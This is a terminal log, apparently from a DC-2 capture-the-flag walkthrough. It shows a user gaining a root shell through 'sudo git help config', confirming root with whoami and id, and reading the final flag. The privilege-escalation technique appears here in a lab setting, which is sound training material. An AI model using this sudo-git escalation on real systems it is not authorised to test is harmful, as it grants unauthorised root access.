 jerry@DC-2:~$ sudo git help config
root@DC-2:/home/jerry# whoami
root
root@DC-2:/home/jerry# id
uid=0(root) gid=0(root) groups=0(root)
root@DC-2:/home/jerry# ls
flag4.txt  sh
root@DC-2:/home/jerry# cd ../..
root@DC-2:/# ls
bin  boot  dev etc  home  initrd.img  lib  lost+found  media  mnt  opt  proc  root  run  sbin srv  sys  tmp  usr  var  vmlinuz
root@DC-2:/# cd root/
root@DC-2:~# ls
final-flag.txt
root@DC-2:~# cat
;
;
^C
root@DC-2:~# cat final-flag.txt
Well done!
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@DC-2:~#